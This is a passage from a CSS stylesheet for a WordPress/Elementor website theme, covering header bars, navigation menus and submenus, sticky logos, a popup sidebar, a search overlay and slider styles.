 .tx_btn_global_color:hover{
     background:#140909;
}
.logo-right,
.logo-left {
    align-items: center;
}
 .witr_h_h2 .lowgo_menu, .witr_h_h3 .lowgo_menu, .witr_h_h4 .lowgo_menu, .witr_h_h5 .lowgo_menu, .witr_h_h6 .lowgo_menu, .witr_h_h7 .lowgo_menu, .witr_h_h8 .lowgo_menu, .witr_h_h9 .lowgo_menu, .witr_h_h10 .lowgo_menu, .witr_h_h11 .lowgo_menu, .witr_h_h14 .lowgo_menu, .witr_h_h17 .lowgo_menu, .witr_h_h18 .lowgo_menu, .witr_h_h19 .lowgo_menu, .witr_h_h20 .lowgo_menu, .witr_h_h21 .lowgo_menu {
     display: -webkit-box;
     display: -ms-flexbox;
     display: flex;
     -webkit-box-pack: end;
     -ms-flex-pack: end;
     justify-content: flex-end;
     align-items: center;
}
 .tx_relative_m,.tx_top2_relative{
     position:relative;
}
/* bar color title */
 .witr_bar_main {
     margin: 10px 0;
}
 .witr_bar_inner{
     height: 3px;
     width: 90px;
     background: #821F05;
     margin: 0px auto;
     position: relative;
     border-radius: 30px;
}
 .text-left .witr_bar_inner{
     margin-left:0px;
}
 .text-right .witr_bar_inner{
     margin-right:0px;
}
/* circale Bar css */
 .witr_bar_innerc{
     position:relative;
}
 .witr_bar_innerc::before{
     content: '\f177';
     position: absolute;
     left: 0;
     top: 50%;
     transform:translateY(-50%);
     border:5px solid #e0a067;
     border-radius: 50%;
     background: #1c1b1b;
     -webkit-animation-duration: 3s;
     animation-duration: 3s;
     -webkit-animation-timing-function: linear;
     animation-timing-function: linear;
     -webkit-animation-iteration-count: infinite;
     animation-iteration-count: infinite;
     -webkit-animation-name: move_title_bg;
     animation-name: move_title_bg1;
}
 .witr_bar_innerc::after{
     content: '\f178';
     position: absolute;
     right: 0;
     top: 50%;
     transform:translateY(-50%);
     border:5px solid #e0a067;
     border-radius: 50%;
     background: #1c1b1b;
     -webkit-animation-duration: 3s;
     animation-duration: 3s;
     -webkit-animation-timing-function: linear;
     animation-timing-function: linear;
     -webkit-animation-iteration-count: infinite;
     animation-iteration-count: infinite;
     -webkit-animation-name: move_title_bg;
     animation-name: move_title_bg2;
}
 @keyframes move_title_bg1 {
     from {
         left:0;
    }
     to {
         left:100%;
    }
}
 @keyframes move_title_bg2 {
     from {
         right:0;
    }
     to {
         right:100%;
    }
}
/* === style_w6 shape ==== */
 .witr_shape_item_inner {
     position: absolute;
     z-index: -1;
     content: "";
     transition:.5s;
}
 .witr_shape_box {
     width: 300px;
     height: 300px;
     background: #ddd;
     border-radius: 50%;
     border: 54px solid #f9f9f9;
     margin: auto;
     transition: .5s;
}

/* responsive 320 start */
/* small mobile :320px. */
 @media (max-width: 479px) {
     body {
         overflow-x: hidden;
    }
     .lowgo-header-top {
        /* display: none;
         */
    }
     .top-right-menu ul.social-icons li {
         margin-left: 13px;
    }
     .mean-container .mean-bar:before {
		text-transform: uppercase;
		top: 17px;
	}
     .mean-container a.meanmenu-reveal {
         padding: 19px 20px 18px;
    }
     .witr_ac_style:before, .active .witr_ac_style:before{
         display:none;
    }
}
/* responsive 320 end */

/*===================== dt HEADING TOP AREA CSS =========================*/
/* LEFT RIGHT CSS */
 .em40_header_area_main.hdisplay_none {
     display: none;
}
.dt-header-top {
    background: #1789d9;
	padding:10px 0px;
}
 .top-address p {
     margin-bottom: 0;
}
 .top-address p span, .top-address p a {
     margin-right: 20px;
}
 .top-address p span i, .top-address p a i {
     font-size: 13px;
     color: #fff;
     margin-right: 5px;
}
 .top-address p span i:hover, .top-address p a i:hover{

 }
 .top-address p a {
     display: inline-block;
     text-decoration: none;
     -webkit-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
}
/* TOP RIGHT CSS */
 .top-right-menu ul.social-icons {
     margin: 0;
     padding: 0;
}
 .top-right-menu ul.social-icons li {
     display: inline-block;
     margin-left: 15px;
     position: relative;
}
 .top-right-menu ul.social-icons li a {
     display: inline-block;
     text-decoration: none;
     -webkit-transition: all 0.2s ease-in-out;
     transition: all 0.2s ease-in-out;
     font-size: 15px;
}
 .top-welcomet p span, .top-welcomet p a, .top-welcome p span, .top-welcome p a, .top-welcome p, .top-address p a, .top-right-menu ul.social-icons li a, .top-address p span {
     color: #fff;
     font-size: 15px;
     font-weight: 500;
}
 .top-welcome p a:hover{
     color:#17161a;
}
 .top-right-menu .social-icons li a:hover, .top-right-menu .social-icons li a i:hover {
     color: #17161a;
}
 .top-both-p0 .top-address p a, .top-both-p0 .top-address p span {
     margin-right: 0px;
     margin-left: 12px;
}
 .top-right-menu .menu-item-has-children > a:after {
     margin-left: 5px;
     content: "\e62a";
     font-family: themify;
     font-size: 15px;
     opacity: .7;
}
/* sub menu css */
 .top-right-menu ul .sub-menu {
     position: absolute;
     left: 0px;
     top: 100%;
     visibility: hidden;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     border-top: 1px solid #821F05;
     width: 150px;
     text-align: left;
     background: #821F05;
     z-index: 1;
     transition: .5s;
}
 .top-right-menu ul.social-icons li:hover .sub-menu {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     visibility: visible;
}
 .top-right-menu ul .sub-menu li {
     padding: 5px 0px 5px;
}
 .top-right-menu ul .sub-menu li a {
     font-size: 14px;
}
 .top-right-menu ul .sub-menu ul {
     display: none;
}
 .top-welcome p {
     padding: 0px;
     margin: 0px;
}
 .top-address.em-login a {
     margin-right: 10px;
}
 .top-address.em-login a + a {
     margin-right: 0;
}
 .top-address.em-login p a i, .top-address.em-login p a i {
     margin-right: 5px;
}
 .top-address.em-login a + a:before {
     content: "|";
     margin-right: 12px;
}
 .txtc {
     text-align: center;
}
 .text-center {
     text-align: center;
}
 .text-left {
     text-align: left!important;
}
 .text-right {
     text-align: right!important;
}
/* top opening */
 .top-address.menu_18 span {
     padding: 8px 15px 9px;
     display: inline-block;
}
 .top-right-menu ul.social-icons.menu_18, .top-right-menu ul.social-icons.menu_19 {
     padding: 7px 0;
}
 .em-login.menu_18, .em-quearys-top.menu_19 {
     padding: 7px 0;
}
/* address left right icon */
 .top-right-menu.litop {
     float: left;
}
/* mobile logo */
 .mobile_menu_logo.text-center {
     padding: 20px 0;
}
/*===================== END dt HEADING TOP AREA CSS =========================*/
/*======================== EM dt HEADER =========================*/
 .em_dt_header {
     background: #f9f9f9 none repeat scroll 0% 0;
     padding: 28px 0;
     position: relative;
     overflow: hidden;
     z-index: 1;
}
 .em_dt_header:before {
     background: #821F05 none repeat scroll 0% 0;
     content: "";
     left: 0;
     top: 0;
     bottom: 0;
     width: 25%;
     height: 100%;
     z-index: -1;
     position: absolute;
}
 .em_dt_header:after {
     background: #821F05 none repeat scroll 0% 0;
     content: "";
     left: 18%;
     top: 0;
     bottom: 0;
     width: 15%;
     height: 100%;
     position: absolute;
     -webkit-transform: rotate(-121deg);
     transform: rotate(-121deg);
     z-index: -1;
}
 .single_header_address {
     text-align: left;
}
 .dt_logo_thumb {
     z-index: 9;
     text-align: right;
}
 .dt_header_icon {
     float: left;
     margin-right: 10px;
     overflow: hidden;
}
 .dt_header_icon i {
     color: #821F05;
     font-size: 30px;
     margin-top: 5px;
     margin-left: 2px;
     display: inline-block;
}
 .dt_header_address {
     overflow: hidden;
     padding-left: 80px;
}
 .dt_header_address_text > h3 {
     font-size: 18px;
     margin: 0;
     padding: 0;
}
 .dt_header_address_text > p {
     margin: 0;
     overflow: hidden;
}
 .dt_header_address_text > p > a {
     color:#999;
}
 .dt_logo_thumb {
     z-index: 9;
}
 .dt_header_button {
     padding-left: 50px;
     position: relative;
}
 .dt_header_button:before {
     content: "";
     position: absolute;
     background: #821F05;
     width: 1px;
     height: 74px;
     left: 10px;
     top: -14px;
}
 .dt_header_button .dtbtn {
     background: #821F05;
     border-radius: 5px;
     color: #fff;
     display: inline-block;
     font-size: 15px;
     font-weight: 600;
     margin-left: 0;
     padding: 12px 26px;
     transition: .5s;
}
 .dt_header_button > a:hover {
     background: #821F05;
}
 .em_slider_social {
     position: fixed;
     right: 30px;
     text-align: center;
     top: 60%;
     z-index: 999999;
}
 .em_slider_social li {
     display: block;
     list-style: outside none none;
     text-decoration: none;
}
 .em_slider_social a {
     background: #821F05;
     border: 1px solid #821F05;
     border-radius: 50%;
     color: #fff;
     display: inline-block;
     font-size: 16px;
     height: 35px;
     line-height: 33px;
     margin-bottom: 10px;
     text-align: center;
     width: 35px;
}
 .em_slider_social a:hover {
     background: #821F05;
     color: #fff;
     border-color: #821F05;
}
 .no-logo-sr .dt_menu ul {
     text-align: center;
}
 .no-logo-sr .dt_menu ul li {
     text-align: left;
}
/*======================= dt HEADING NAV AREA CSS ========================*/
 .mean-container .mean-bar {
     padding: 0;
}
 .mean-container .mean-nav {
     background: transparent;
     float: none;
}
 .main_menu_div {
     position: relative;
}
 .dt_nav_area {
     background: #fff none repeat scroll 0% 0;
}
/* LOGO CSS */
 .logo a {
     font-size: 23px;
     font-weight: 700;
     display: inline-block;
}
/* MENU CSS */
 .dt_menu ul {
     text-align: right;
     list-style: none;
}
/* witr_h_h18 menu css */
 .witr_shop_sc .dt_menu ul {
     text-align: left;
}
 .search_popup_button, .tx_mmenu_together{
     align-items: center;
     display: flex;
     justify-content: flex-end;
}
 .tx_mmenu_together .donate-btn-header {
     padding: 0;
}
 .witr_shop_sc .donate-btn-header , .witr_shop_sc .em_top_cart.hshop {
     padding: 0;
}
 .witr_shop_sc .em-quearys-menu i{
     border-radius:3px;
     margin-right: 20px;
     margin-top: 7px;
}
 .witr_shop_sc a.cart-contents {
     background: #ff4a17;
     color: #fff;
     border-radius: 3px;
     padding: 8px;
     margin-top: 3px;
     display: block;
}
 .witr_shop_sc a.dtbtn {
     margin-left: 20px;
}
 .witr_shop_sc .em-header-quearys {
     text-align: center;
}
/* witr_h_h21 menu css */
 .sb_popup .tx_mmenu_together {
     justify-content: space-between;
}
/* witr_h_h22 menu css */
 .number_align {
     justify-content: space-between;
     display: flex;
     align-items: center;
}
 .menu_search{
     display: flex;
     align-items: center;
}
 .main_menu_address_a {
     display: flex;
     align-items: center;
     position: relative;
}
 .main_menu_address_a::before {
     content: "";
     position: absolute;
     background:#fbfbfb40;
     width: 1px;
     height: 107px;
     left: 0;
}
 .main_menu_header_icon {
     margin-left: 25px;
     margin-right: 10px;
}
 .main_menu_header_icon i{
     font-size: 30px;
     color: #821F05;
}
 .main_menu_header_address_text h3, .main_menu_header_address_text h4 a{
     margin:0;
     font-weight: 600;
}
 .main_menu_header_address_text h3{
     font-size: 18px;
     color: #821F05;
}
 .main_menu_header_address_text h4 a{
     font-size: 18px;
}
 .main_menu_header_address_text h4{
     margin-bottom: 0;
}
 .prefix .main_menu_header_address_text h3, .prefix .main_menu_header_address_text h4 a, .prefix .main_menu_header_icon i {
     color: #fff;
}
 .dt_menu > ul > li {
     display: inline-block;
     position: relative;
}
.dt_menu > ul > li > a {
    display: block;
    margin: 38px 9px;
    transition: .5s;
    position: relative;
    color: #272727;
    font-size: 19px;
    font-weight: 500;
    font-family: 'Noto Sans',sans-serif;
}
 .dt_menu > ul > li > a:before, .dt_menu > ul > li.current > a:before {
     background: #ffb600 none repeat scroll 0% 0;
     bottom: -7px;
     content: "";
     height: 2px;
     left: 0;
     margin: auto;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     position: absolute;
     right: 0;
     -webkit-transition: all 0.5s ease 0s;
     transition: all 0.5s ease 0s;
     width: 15%;
     display:none;
}
 .heading_style_2 .dt_menu > ul > li > a {
     color: #fff;
}
 .heading_style_3 .dt_menu > ul > li > a {
     color: #fff;
}
 .heading_style_4 .dt_menu > ul > li > a {
     color: #fff;
}
 .heading_style_5 .dt_menu > ul > li > a {
     color: #fff;
}
 .dt_menu ul li:last-child a {
     margin-right: 0px;
}
 .dt_menu > ul > li.current > a, .dt_menu > ul > li:hover > a, .dt_header_menu > ul > li:hover > a {
     color: #1789d9;
     background-color: transparent;
}
 .dt_menu > ul > li:hover > a:before, .dt_menu > ul > li.current > a:before {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
/* transparent 2 */
 .trp_nav_area {
     position: fixed;
     left: 0;
     right: 0;
     top: 0;
     z-index: 9999;
     background-color: transparent;
     transition: .5s;
}
 .hbg2 {
     background: rgba(0, 0, 0, .7);
}
/* stycky nav js */
 .transprent-menu.menu4 {
     position: relative;
}
 .transprent-menu .dt_nav_area {
     left: 0;
     right: 0;
     top: 0;
     z-index: 9999;
     background-color: transparent;
     padding: 0;
     transition: .5s;
     position: absolute;
}
 .dt_nav_area.postfix {
     -webkit-transition: .3s;
     transition: .3s;
}
 .dt_nav_area.prefix, .hbg2 {
	 background:#232323;
}
 .dt_nav_area.prefix .dt_menu > ul > li > a {
     color:#fff;
}
 .dt_nav_area.prefix .dt_menu > ul > li.current > a {
     color: #1789d9;
}
/* LOGO LEFT RIGHT CSS */
.logo-left {
    align-items: center;
}
 .logo-left .logo {
     text-align: left;
}
 .logo-right .logo {
     text-align: right;
}
 .logo-right .dt_menu > ul {
     text-align: left;
}
 .logo-right .dt_menu > ul > li:first-child a {
     padding-left: 0px;
}
 .logo-right .dt_menu > ul > li:last-child a {
     padding-right: auto;
}
/* logo top */
 .logo-top .logo {
     text-align: center;
}
 .logo-top .dt_menu > ul {
     text-align: center;
}
 .logo-top > .dt_menu > ul > li:last-child a {
     padding-right: auto;
}
/* sub menu style */
 .dt_menu ul .sub-menu {
     position: absolute;
     left: 0;
     top: 130%;
     width: 235px;
     text-align: left;
     background: #fff;
     margin: 0;
     padding: 15px 20px 8px;
     z-index: 9999;
     box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.3);
     transition: .2s;
     opacity: 0;
     visibility: hidden;
}
 .dt_menu ul li:hover > .sub-menu {
     transition: .5s;
     opacity: 1;
     visibility: visible;
     top: 100%;
     z-index: 9;
}
 .dt_menu ul .sub-menu li {
     position: relative;
	 transition:.5s;
}
.dt_menu ul .sub-menu li a {
    display: block;
    margin: 0;
    margin-bottom: 6px;
    letter-spacing: normal;
    font-size: 18px;
    font-weight: 500;
    transition: .5s;
    color: #0a0a0a;
    visibility: inherit !important;
    padding: 4px 0px;
}
 .dt_menu ul .sub-menu li:hover > a, .dt_menu ul .sub-menu .sub-menu li:hover > a, .dt_menu ul .sub-menu .sub-menu .sub-menu li:hover > a, .dt_menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover > a {
     color: #1789d9;
}
.dt_menu ul .sub-menu li:hover {
    margin-left: 15px;
}
.dt_menu ul .sub-menu li:before {
    opacity: 0;
    transition: .1s;
    width: 15px;
    height: 1px;
    background: #0049ff;
    position: absolute;
    left: -20px;
    top: 50%;
    font-size: 20px;
    content: "";
    transform: translateY(-50%);
}
.dt_menu ul .sub-menu li:hover:before{
	opacity:1;
}
.dt_menu ul .sub-menu li:before, .mini_shop_content a span.count, .slick-next, .slick-next.slick-disabled, .slick-prev, .slick-prev.slick-disabled, .twr_mini_cart .woocommerce.widget_shopping_cart .buttons a.checkout, .twr_mini_cart .woocommerce.widget_shopping_cart .buttons a:hover {
    background: #1789d9;
}
/* sub menu 2 */
 .dt_menu ul .sub-menu .sub-menu {
     left: 100%;
     top: 130%;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     visibility: hidden;
}
 .dt_menu ul .sub-menu li:hover > .sub-menu {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     visibility: visible;
     top: 0%;
}
/* sub menu 3 */
 .dt_menu ul .sub-menu .sub-menu li {
     position: relative;
}
 .dt_menu ul .sub-menu .sub-menu .sub-menu {
     right: 100%;
     left: auto;
     top: 130%;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     visibility: hidden;
}
 .dt_menu ul .sub-menu .sub-menu li:hover > .sub-menu {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     visibility: visible;
     top: 0%;
}
/* sub menu 4 */
 .dt_menu ul .sub-menu .sub-menu .sub-menu li {
     position: relative;
}
 .dt_menu ul .sub-menu .sub-menu .sub-menu li:hover > .sub-menu {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     visibility: visible;
     top: 0%;
}
/* user login */
 .logged-in .trp_nav_area {
     top: 32px;
}
 .logged-in .transprent-menu .dt_nav_area.prefix {
     top: 32px;
}
 .logged-in .trp_nav_area.hbg2 {
     top: 32px;
}
 .elementor-editor-active.logged-in .trp_nav_area {
     top: 0px;
}
 .elementor-editor-active.logged-in .transprent-menu .dt_nav_area.prefix {
     top: 0px;
}
 .elementor-editor-active.logged-in .trp_nav_area.hbg2 {
     top: 0px;
}
/* has menu icon */
.dt-main-menu .menu-item-has-children > a:after {
    margin-left: 8px;
    content: "\f107";
    font-family: FontAwesome !important;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    font-size: 13px;
    opacity: .5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    font-weight: 600;
}
 .dt-main-menu .menu-item-has-children .menu-item-has-children> a:after {
     margin-left: 8px;
     content: "\f107";
}
/* menu button */
 .donate-btn-header {
     display: inline-block;
}
a.dtbtn {
    background: #1789d9;
}
a.dtbtn {
    border: none;
    display: block;
    font-size: 17px;
    margin-left: 20px;
    font-weight: 500;
    border-radius: 30px;
    padding: 13px 25px;
}
.btn, a.dtbtn {
    color: #fff;
}
.dt_button a:hover, .witr_btn:hover, a.dtbtn:hover {
    background: #121111;
}

/* logo sticky */
 .dt-main-menu .logo a.main_sticky_main_l {
     display: block;
}
 .dt-main-menu .logo a.main_sticky_l {
     display: none;
}
/* logo sticky box menu */
 .hmenu_box_style.hbg2 .logo a.main_sticky_main_l {
     display: none;
}
 .hmenu_box_style.hbg2 .logo a.main_sticky_l {
     display: block;
}
/* logo pre */
 .dt-main-menu .prefix .logo a.main_sticky_main_l {
     display: none;
}
 .dt-main-menu .prefix .logo a.main_sticky_l {
     display: block;
}
 .headroom--pinned {
     -webkit-transform: translateY(0);
     transform: translateY(0);
}
 .headroom--unpinned {
     -webkit-transform: translateY(-100%);
     transform: translateY(-100%);
}
 .header--fixed {
     position: fixed;
     z-index: 10;
     right: 0;
     left: 0;
     top: 0;
     -webkit-transition: -webkit-transform .25s ease-in-out;
     transition: -webkit-transform .25s ease-in-out;
     transition: transform .25s ease-in-out;
     transition: transform .25s ease-in-out, -webkit-transform .25s ease-in-out;
     will-change: transform;
}
 .menu-height-space {
     height: 100px;
}
/* sticky logo */
 .dt_logo_thumb a.main_sticky_l {
     display: none;
}
 .dt_logo_thumb .logo a {
     margin-top: 0;
}
/* popup menu area css */
.menu_popup_option {
    margin-left: 10px;
}
.right_sideber_menu_inner {
    position: fixed;
    right: 0;
    width: 400px;
    top: 0;
    height: 100%;
    z-index: 999;
	 overflow: auto;
	padding: 80px 40px 0px;
    display: block;
    -webkit-transition:0.5s all;
    transition: 0.5s all;
    box-shadow: 0 0 30px rgb(0 0 0 / 7%);
   -webkit-transform: translateX(100%);
           transform: translateX(100%);
}
.tx-s-open {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
.right_sideber_menu i {
	font-size: 22px;
	cursor: pointer;
	transition:.5s;
}
.menu_popup_option .right_sideber_menu i:hover{
	color:#1789d9
}
 .prefix .right_sideber_menu i {
    color: #fff;
}
.prefix .right_close_class .right_sideber_menu i, .right_close_class .right_sideber_menu i {
    color: #1789d9;
}
.prefix .right_close_class .right_sideber_menu i,
.right_close_class .right_sideber_menu i {
	font-size: 22px;
    font-weight: 700;
}
.right_side_icon.right_close_class {
    position: absolute;
    right: 30px;
    top: 50px;
}
.right_sideber_content .blog-left-side > div {
    padding: 0;
    box-shadow: none;
}
.witr_search_wh .em-header-quearys .em-quearys-menu i {
    background: 0%;
    height: auto !important;
    width: auto !important;
    line-height: inherit !important;
    font-size: 20px;
}
.witr_h_h12 .itpart_menu,
.witr_h_h13 .itpart_menu{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: pace-between;
    -ms-flex-pack: pace-between;
	justify-content: space-between;
}
 .witr_h_h13 .col-md-12{
    padding-right: 0;
}
 .witr_h_h2 .itpart_menu, .witr_h_h3 .itpart_menu, .witr_h_h4 .itpart_menu, .witr_h_h5 .itpart_menu, .witr_h_h6 .itpart_menu, .witr_h_h7 .itpart_menu, .witr_h_h8 .itpart_menu, .witr_h_h9 .itpart_menu, .witr_h_h10 .itpart_menu, .witr_h_h11 .itpart_menu, .witr_h_h14 .itpart_menu, .witr_h_h17 .itpart_menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.tx_relative_m,.tx_top2_relative{
	position:relative;
}
.tx_menu_together,
.tx_bs_together {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.footer-social-icon.htop-menu-s {
    display: inline-block;
    margin-left: 15px;
}
.elementor-widget-witr_section_Shape.elementor-widget:not(:last-child) {
    margin-bottom: 0px;
}
.mainmenu_width_tx.container {
    padding: 0;
}
.wrapper{
	position:relative;
}
.all_header_abs {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 999;
}
.ps_absulate{
    position: absolute !important;
   top: -154px;
    right: 0;
    left: 0;
    /* bottom: 0; */
    z-index: 999;
}
.psc_absolute{
    position: absolute !important;
   top: -340px;
    right: 0;
    left: 0;
    z-index: 999;
}
/* menu button */
.donate-btn-header {
    display: inline-block;
}
a.dtbtn {
    border: none;
    display: block;
    font-size: 17px;
    margin-left: 20px;
    font-weight: 500;
    border-radius: 30px;
    padding: 13px 25px;
}
/* user login */
.logged-in .trp_nav_area {
 top: 32px;
}
 .logged-in .transprent-menu .itpart_nav_area.prefix {
 top: 32px;
}
 .logged-in .trp_nav_area.hbg2 {
 top: 32px;
}
.elementor-editor-active.logged-in .trp_nav_area {
 top: 0px;
}
 .elementor-editor-active.logged-in .transprent-menu .itpart_nav_area.prefix {
 top: 0px;
}
 .elementor-editor-active.logged-in .trp_nav_area.hbg2 {
 top: 0px;
}
.menu_popup_option {
    margin-left: 30px;
    margin-right: 35px;
    margin-top: 5px;
}
.right_popupmenu_area .footer-widget.address, .right_popupmenu_area .footer-widget.address p, .right_popupmenu_area .ittech-description-area .phone a, .right_popupmenu_area .ittech-description-area p {
    color: #17161a!important;
}
.right_sideber_menu_inner {
    background: #fff;
}
.right_popupmenu_area .right_sideber_menu_inner .ittech-description-area .social-icons a {
    border: 1px solid #1789d9;
}
.right_popupmenu_area .ittech-description-area .social-icons a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    text-align: center;
    border-radius: 4px;
    margin-right: 5px;
    margin-bottom: 5px;
}
.right_popupmenu_area .right_sideber_menu_inner .ittech-description-area .social-icons a:hover {
    background: #1789d9;
	color: #fff;
}
.right_popupmenu_area .blog-left-side h2.widget-title::before {
    border: 1px solid #1789d9;
}
.right_popupmenu_area .blog-left-side .widget h2:after, .right_popupmenu_area .blog-left-side .widget h2:before {
    content: '';
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border-radius: 50%;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    margin-top: 17px;
}
.blog-left-side h2.widget-title::before {
    border: 1px solid #1789d9;
}
.menu_popup_option .blog-left-side .widget h2:after, .menu_popup_option .blog-left-side .widget h2:before {
    content: '';
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border-radius: 50%;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    margin-top: 17px;
}
.menu_popup_option .blog-left-side h2.widget-title:before {
    width: 26%;
}
.menu_popup_option .blog-left-side .widget h2:after, .menu_popup_option .blog-left-side .widget h2:before {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    animation-duration: 3s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
    margin-top: 17px;
    height: 2px;
    left: 0px;
}
.menu_popup_option .blog-left-side .widget h2 {
    border-bottom: none;
}
/* mobile-menu  */
.mobile-menu {
    display: none !important;
}
.mobile_logo_area {
    display: none !important;
}
.mobile_menu_logo.text-center {
    padding: 20px 0;
}
 .mean-container .mean-bar {
     padding: 0;
}
 .main_menu_div {
     position: relative;
}
.mean-container .mean-bar {
    float: none;
    background: #1789d9 none repeat scroll 0% 0;
    overflow: hidden;
}
.lowgo_menu.main-search-menu > .em-header-quearys, .em-quearys-top.msin-menu-search {
    display: inline-block;
}
.em-top-quearys-area {
    position: relative;
}
.lowgo_menu div.em-header-quearys {
    text-align: center;
}
.em-quearys-top.msin-menu-search .em-quearys-menu i {
    height: 36px;
    width: 36px;
    line-height: 36px;
    margin-left: 20px;
    cursor: pointer;
}
.em-quearys-menu i {
    background: #e0a067;
    border-radius: 50px;
    display: inline-block;
    height: 26px;
    text-align: center;
    width: 26px;
    line-height: 26px;
    font-size: 14px;
    color: #fff;
}
.em-quearys-inner {
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: fixed;
    top: 0;
    left: -150%;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0);
    z-index: 10000;
    -webkit-transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1), -webkit-transform .3s .15s cubic-bezier(0.32, 0, 0, 1);
    transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1), -webkit-transform .3s .15s cubic-bezier(0.32, 0, 0, 1);
    transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), transform .3s .15s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1);
    transition: all 0s 0s cubic-bezier(0.32, 0, 0, 1), transform .3s .15s cubic-bezier(0.32, 0, 0, 1), background .3s 0s cubic-bezier(0.32, 0, 0, 1), -webkit-transform .3s .15s cubic-bezier(0.32, 0, 0, 1);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    left: -150%;
    background: rgba(0, 0, 0, 0);
}
.em-s-open {
    visibility: visible;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    left: 0;
    background: #000000e6 !important;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.em-quearys-form {
    width: 100%;
    max-width: 895px;
    margin: auto;
    padding: 30px 0;
}
.top-form-control {
    position: relative;
}
.top-form-control input {
    background: transparent;
    color: #fff;
    font-size: 50px;
    font-weight: 500;
    height: 100px;
    padding: 0 40px 0 15px;
    width: 100%;
    border: none;
    -webkit-transition: 1s;
    -webkit-transition: .5s;
    transition: .5s;
    border-bottom: 3px solid #fff;
}
textarea, input {
    outline: none;
}
.top-form-control button.top-quearys-style {
    position: absolute;
    right: 6px;
    top: 50%;
    background: transparent;
    font-size: 45px;
    border: none;
    color: #fff;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.lowgo_menu div.em-header-quearys {
    text-align: center;
}
.em-quearys-top.msin-menu-search .em-quearys-menu i {
    height: 36px;
    width: 36px;
    line-height: 36px;
    margin-left: 20px;
    cursor: pointer;
}
.em-quearys-menu i {
    background: #e0a067;
    border-radius: 50px;
    display: inline-block;
    height: 26px;
    text-align: center;
    width: 26px;
    line-height: 26px;
    font-size: 14px;
    color: #fff;
}
 /* End Menu AREA CSS */
/* Swiper Slider Area Css */
 .witr_swiper_area{
     overflow:hidden;
     position:relative;
}
 .witr_swiper_height{
     position:relative;
     background-size: cover;
     background-position: center center;
}
 .wittr_gallery_swiper::before, .witr_swiper_height::before{
     content:"";
     position:absolute;
     left:0px;
     top:0px;
     right:0px;
     bottom:0px;
}
 .wittr_gallery_swiper {
     position:relative;
     height: 100px !important;
     margin-top: 10px;
     background-size: cover;
     background-position: center center;
}
 .witr_sw_text_area{
     margin: auto;
     height:100%;
     width:88%;
}
 .elementor-section-full_width .witr_sw_text_area{
     margin: auto;
     width:63%;
     height:100%;
}
 .witr_swiper_content{
     position: relative;
     top: 50%;
     transform: translateY(-50%);
     z-index: 1;
}
 .witr_swiper_topimg {
     margin-bottom: 23px;
}
 .witr_swiper_content h1{
     font-size: 24px;
     margin-bottom: 15px;
     display: inline;
}
.witr_swiper_content h2, .witr_swiper_content h3 {
    font-size: 50px;
    font-weight: 700;
    line-height: 1.3;
}
 .witr_swiper_content h1 span, .witr_swiper_content h2 span, .witr_swiper_content h3 span{
     color: #821F05;
     font-weight:Italic;
}
.dt_single_event:hover .event_page_title h2 a, .witr_swiper_content h1 span, .witr_swiper_content h2 span, .witr_swiper_content h3 span {
